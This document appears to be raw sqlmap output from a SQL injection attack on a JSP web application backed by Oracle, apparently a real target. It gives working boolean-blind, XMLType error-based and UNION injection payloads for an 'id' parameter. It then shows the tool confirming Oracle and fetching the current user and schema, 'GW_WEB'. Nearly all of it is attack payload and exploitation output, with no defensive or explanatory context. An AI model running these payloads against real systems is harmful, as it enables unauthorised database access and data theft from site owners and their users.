 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=411') AND 1327=1327 AND ('yZMc'='yZMc&pid=387&type=MENU
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: id=411') AND 7755=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(121)|
|CHR(119)||CHR(99)||CHR(58)||(SELECT (CASE WHEN (7755=7755) THEN 1 ELSE 0 END) F
ROM DUAL)||CHR(58)||CHR(109)||CHR(120)||CHR(119)||CHR(58)||CHR(62))) FROM DUAL)
AND ('MDFF'='MDFF&pid=387&type=MENU
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3927') UNION ALL SELECT NULL, NULL, CHR(58)||CHR(121)||CHR(119)
||CHR(99)||CHR(58)||CHR(120)||CHR(71)||CHR(111)||CHR(83)||CHR(111)||CHR(117)||CH
R(108)||CHR(105)||CHR(69)||CHR(69)||CHR(58)||CHR(109)||CHR(120)||CHR(119)||CHR(5
8) FROM DUAL-- &pid=387&type=MENU
---
[23:43:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:43:43] [INFO] fetching current user
current user:    'GW_WEB'
[23:43:43] [INFO] fetching current database
current schema (equivalent to database on Oracle):    'GW_WEB'